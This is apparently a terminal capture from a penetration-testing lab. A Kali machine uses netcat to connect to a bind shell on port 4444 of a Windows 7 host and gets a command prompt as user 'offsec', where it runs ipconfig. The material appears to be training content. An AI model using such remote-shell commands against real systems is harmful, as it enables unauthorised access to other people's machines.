 root@kali:~# ifconfig eth0 | grep inet
inet addr:10.0.0.4  Bcast:10.0.0.255  Mask:255.255.255.0
root@kali:~# nc -nv 10.0.0.22 4444
(UNKNOWN) [10.0.0.22] 4444 (?) open
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\offsec>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.0.0.22
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.0.138